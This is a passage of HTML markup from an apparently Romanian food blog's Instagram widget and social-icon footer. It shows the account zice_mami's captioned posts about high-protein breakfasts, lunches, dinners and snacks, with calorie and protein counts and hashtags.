												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpa de pui la cuptor cu piure de cartofi cu trufe, broccoli la abur si un pic de parmezan. 🤤 

#lunch #lunchideas #lunchtime #healthyeating #healthyeatingideas #healthyeatinghabits #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #highprotein #fitnessfood											</div>
										
																					<div class="wpz-insta-date">
												18 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUDmHaTDYsL/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18018344519807344" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623470633_18303711406285315_6980701534023195778_n.jpg" alt="Mic dejun: terci cald de ovaz cu proteina, chia, banana, afine, ciocolată neagra, crema de fistic, alune și scortisoara 

#zicemami #porridge #breakfast #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #healthyfood #highproteinbreakfastideas #highproteinporridge #highproteinbreakfast #postworkout #ovaz #tercideovaz #oatmealbowl #oatmeal #oats"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz cu proteina, chia, banana, afine, ciocolată neagra, crema de fistic, alune și scortisoara 

#zicemami #porridge #breakfast #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #healthyfood #highproteinbreakfastideas #highproteinporridge #highproteinbreakfast #postworkout #ovaz #tercideovaz #oatmealbowl #oatmeal #oats											</div>
										
																					<div class="wpz-insta-date">
												23 de ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUDDDfVjdia/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17846880798648016" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/08/624039810_18303615220285315_7948445391471969593_n.jpg" alt="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUBWzebjTAk/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18111470914561402" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623660832_18303614698285315_4928060415295607700_n.jpg" alt="Gata si gustarile pentru maine: chec din mix de la @nosugarshop.ro, budinca high protein de vanilie, gem de visine fara zahar de la @allnutritionro si ciocolata, afine si alune la sotul meu, iar deasupra topping de ciocolata alba cu zmeura, tot de la @allnutritionro 
portia mea are 256 kcal, 21 g de proteine si aproximativ 250 g (deci uriasa!)

#zicemami #healthyeating #highprotein #healthysnack #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #vanillapudding #highproteinvanillepudding"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Gata si gustarile pentru maine: chec din mix de la @nosugarshop.ro, budinca high protein de vanilie, gem de visine fara zahar de la @allnutritionro si ciocolata, afine si alune la sotul meu, iar deasupra topping de ciocolata alba cu zmeura, tot de la @allnutritionro 
portia mea are 256 kcal, 21 g de proteine si aproximativ 250 g (deci uriasa!)

#zicemami #healthyeating #highprotein #healthysnack #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #vanillapudding #highproteinvanillepudding											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUBV60RDVJO/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17869266585447609" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623249561_18303613315285315_6800535732911035710_n.jpg" alt="Cina asteapta cuminte in casoleta ei: edamame si mix de legume cu orez si somon, pentru culoare - patrunjel, cozi de ceapa verde si susan. 

#zicemami #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteindinner #fitnessfood #healthyfood #salmon #somon"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Cina asteapta cuminte in casoleta ei: edamame si mix de legume cu orez si somon, pentru culoare - patrunjel, cozi de ceapa verde si susan. 

#zicemami #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteindinner #fitnessfood #healthyfood #salmon #somon											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUBUNw0jfGW/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18106818925737948" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623415205_18303612781285315_413081449536502346_n.jpg" alt="Pranzul de azi: pulpa de pui la cuptor, broccoli la abur si legume mexicane cu o lingura de orez basmati. Peste toate, un pic de parmezan ras. Pentru ca stiu ca va place sa ma vedeti calculand, aceasta portie generoasa are 440 kcal si 39 g de proteine. Si a fost delicioasa!

#lunch #lunchideas #lunchbreak #zicemami #pranz #pulpadepui #broccoli #veggies #chickenandveggies #highprotein #healthyeating #healthyeatingideas #healthyeatingtips #highproteindiet #highproteinfood"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpa de pui la cuptor, broccoli la abur si legume mexicane cu o lingura de orez basmati. Peste toate, un pic de parmezan ras. Pentru ca stiu ca va place sa ma vedeti calculand, aceasta portie generoasa are 440 kcal si 39 g de proteine. Si a fost delicioasa!

#lunch #lunchideas #lunchbreak #zicemami #pranz #pulpadepui #broccoli #veggies #chickenandveggies #highprotein #healthyeating #healthyeatingideas #healthyeatingtips #highproteindiet #highproteinfood											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUBTxD2jRp6/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17910861822145725" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623256507_18303566308285315_8355780266764956226_n.jpg" alt="Mic dejun pe fuga - omleta dintr-un ou si 80 g de albus, sunca si mozzarella de la @cristimlactate.ro si doua felii de paine proteica (KB, din @kauflandromania) cu crema de branza light si gem de visine fara zahar de la @allnutritionro  In total? 440 kcal si 38 g de proteina 

#zicemami #healthyliving #healthyliving #healthylifestyle #highproteinmeals #highprotein #highproteindiet #highproteinbreakfast #breakfast #breakfastideas"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun pe fuga - omleta dintr-un ou si 80 g de albus, sunca si mozzarella de la @cristimlactate.ro si doua felii de paine proteica (KB, din @kauflandromania) cu crema de branza light si gem de visine fara zahar de la @allnutritionro  In total? 440 kcal si 38 g de proteina 

#zicemami #healthyliving #healthyliving #healthylifestyle #highproteinmeals #highprotein #highproteindiet #highproteinbreakfast #breakfast #breakfastideas											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUAldYgjHcq/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
				<div class="zoom-instagram-widget__follow-me">
			<a href="https://instagram.com/zice_mami?ref=badge"
			   class="ig-b- ig-b-v-24" rel="noopener nofollow"
			   target="_blank">View on Instagram</a>
		</div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-3"><h3 class="title">Urmareste-ne</h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/zice_mami/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#E1306C" style="background-color : #E1306C; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading="1"
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DUD1RTUjZDk/" rel="noopener nofollow"
								   target="_blank" title="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623874848_18303769267285315_5695751044568573122_n-150x123.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18358349680167027"
							   href="https://www.instagram.com/p/DUD1RTUjZDk/" target="_blank" rel="noopener nofollow" title="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DUDmhG4Db_A/" rel="noopener nofollow"
								   target="_blank" title="Cina isi asteapta cuminte randul: paste high protein din linte si naut de la @sammillsoficial, edamame, morcov si mazare la abur, o pulpa de pui ramasa de la pranz, mozzarella high protein de la @lidlromania, patrunjel, seminte si cozi de ceapa verde

#dinner #healthydinnerideas #healthyeating #highproteinmeals #highproteindiet #fitnesseating #fitnessfood #healthymeals #healthyeatingideas #healthyeatinghabits #dinner #cina #chickenandveggies"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/624341600_18303756358285315_2832989628723618544_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18111948754641008"
							   href="https://www.instagram.com/p/DUDmhG4Db_A/" target="_blank" rel="noopener nofollow" title="Cina isi asteapta cuminte randul: paste high protein din linte si naut de la @sammillsoficial, edamame, morcov si mazare la abur, o pulpa de pui ramasa de la pranz, mozzarella high protein de la @lidlromania, patrunjel, seminte si cozi de ceapa verde

#dinner #healthydinnerideas #healthyeating #highproteinmeals #highproteindiet #fitnesseating #fitnessfood #healthymeals #healthyeatingideas #healthyeatinghabits #dinner #cina #chickenandveggies"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DUDmHaTDYsL/" rel="noopener nofollow"
								   target="_blank" title="Pranzul de azi: pulpa de pui la cuptor cu piure de cartofi cu trufe, broccoli la abur si un pic de parmezan. 🤤 

#lunch #lunchideas #lunchtime #healthyeating #healthyeatingideas #healthyeatinghabits #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #highprotein #fitnessfood"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623867980_18303755839285315_3421507924918193109_n-150x148.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18071724968440174"
							   href="https://www.instagram.com/p/DUDmHaTDYsL/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpa de pui la cuptor cu piure de cartofi cu trufe, broccoli la abur si un pic de parmezan. 🤤 

#lunch #lunchideas #lunchtime #healthyeating #healthyeatingideas #healthyeatinghabits #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #highprotein #fitnessfood"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DUDDDfVjdia/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: terci cald de ovaz cu proteina, chia, banana, afine, ciocolată neagra, crema de fistic, alune și scortisoara 

#zicemami #porridge #breakfast #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #healthyfood #highproteinbreakfastideas #highproteinporridge #highproteinbreakfast #postworkout #ovaz #tercideovaz #oatmealbowl #oatmeal #oats"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623470633_18303711406285315_6980701534023195778_n-150x139.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18018344519807344"
							   href="https://www.instagram.com/p/DUDDDfVjdia/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz cu proteina, chia, banana, afine, ciocolată neagra, crema de fistic, alune și scortisoara 

#zicemami #porridge #breakfast #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #healthyfood #highproteinbreakfastideas #highproteinporridge #highproteinbreakfast #postworkout #ovaz #tercideovaz #oatmealbowl #oatmeal #oats"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DUBWzebjTAk/" rel="noopener nofollow"
								   target="_blank" title="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/08/624039810_18303615220285315_7948445391471969593_n-150x124.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17846880798648016"
							   href="https://www.instagram.com/p/DUBWzebjTAk/" target="_blank" rel="noopener nofollow" title="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DUBV60RDVJO/" rel="noopener nofollow"
								   target="_blank" title="Gata si gustarile pentru maine: chec din mix de la @nosugarshop.ro, budinca high protein de vanilie, gem de visine fara zahar de la @allnutritionro si ciocolata, afine si alune la sotul meu, iar deasupra topping de ciocolata alba cu zmeura, tot de la @allnutritionro 
portia mea are 256 kcal, 21 g de proteine si aproximativ 250 g (deci uriasa!)

#zicemami #healthyeating #highprotein #healthysnack #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #vanillapudding #highproteinvanillepudding"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623660832_18303614698285315_4928060415295607700_n-150x126.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18111470914561402"
							   href="https://www.instagram.com/p/DUBV60RDVJO/" target="_blank" rel="noopener nofollow" title="Gata si gustarile pentru maine: chec din mix de la @nosugarshop.ro, budinca high protein de vanilie, gem de visine fara zahar de la @allnutritionro si ciocolata, afine si alune la sotul meu, iar deasupra topping de ciocolata alba cu zmeura, tot de la @allnutritionro 
portia mea are 256 kcal, 21 g de proteine si aproximativ 250 g (deci uriasa!)

#zicemami #healthyeating #highprotein #healthysnack #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #vanillapudding #highproteinvanillepudding"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DUBUNw0jfGW/" rel="noopener nofollow"
								   target="_blank" title="Cina asteapta cuminte in casoleta ei: edamame si mix de legume cu orez si somon, pentru culoare - patrunjel, cozi de ceapa verde si susan. 

#zicemami #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteindinner #fitnessfood #healthyfood #salmon #somon"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623249561_18303613315285315_6800535732911035710_n-147x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17869266585447609"
							   href="https://www.instagram.com/p/DUBUNw0jfGW/" target="_blank" rel="noopener nofollow" title="Cina asteapta cuminte in casoleta ei: edamame si mix de legume cu orez si somon, pentru culoare - patrunjel, cozi de ceapa verde si susan. 

#zicemami #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteindinner #fitnessfood #healthyfood #salmon #somon"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DUBTxD2jRp6/" rel="noopener nofollow"
								   target="_blank" title="Pranzul de azi: pulpa de pui la cuptor, broccoli la abur si legume mexicane cu o lingura de orez basmati. Peste toate, un pic de parmezan ras. Pentru ca stiu ca va place sa ma vedeti calculand, aceasta portie generoasa are 440 kcal si 39 g de proteine. Si a fost delicioasa!

#lunch #lunchideas #lunchbreak #zicemami #pranz #pulpadepui #broccoli #veggies #chickenandveggies #highprotein #healthyeating #healthyeatingideas #healthyeatingtips #highproteindiet #highproteinfood"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623415205_18303612781285315_413081449536502346_n-150x119.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18106818925737948"
							   href="https://www.instagram.com/p/DUBTxD2jRp6/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpa de pui la cuptor, broccoli la abur si legume mexicane cu o lingura de orez basmati. Peste toate, un pic de parmezan ras. Pentru ca stiu ca va place sa ma vedeti calculand, aceasta portie generoasa are 440 kcal si 39 g de proteine. Si a fost delicioasa!

#lunch #lunchideas #lunchbreak #zicemami #pranz #pulpadepui #broccoli #veggies #chickenandveggies #highprotein #healthyeating #healthyeatingideas #healthyeatingtips #highproteindiet #highproteinfood"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DUAldYgjHcq/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun pe fuga - omleta dintr-un ou si 80 g de albus, sunca si mozzarella de la @cristimlactate.ro si doua felii de paine proteica (KB, din @kauflandromania) cu crema de branza light si gem de visine fara zahar de la @allnutritionro  In total? 440 kcal si 38 g de proteina 

#zicemami #healthyliving #healthyliving #healthylifestyle #highproteinmeals #highprotein #highproteindiet #highproteinbreakfast #breakfast #breakfastideas"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623256507_18303566308285315_8355780266764956226_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17910861822145725"
							   href="https://www.instagram.com/p/DUAldYgjHcq/" target="_blank" rel="noopener nofollow" title="Mic dejun pe fuga - omleta dintr-un ou si 80 g de albus, sunca si mozzarella de la @cristimlactate.ro si doua felii de paine proteica (KB, din @kauflandromania) cu crema de branza light si gem de visine fara zahar de la @allnutritionro  In total? 440 kcal si 38 g de proteina 

#zicemami #healthyliving #healthyliving #healthylifestyle #highproteinmeals #highprotein #highproteindiet #highproteinbreakfast #breakfast #breakfastideas"
							>
							</a>
						</div>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="18358349680167027" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623874848_18303769267285315_5695751044568573122_n.jpg" alt="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
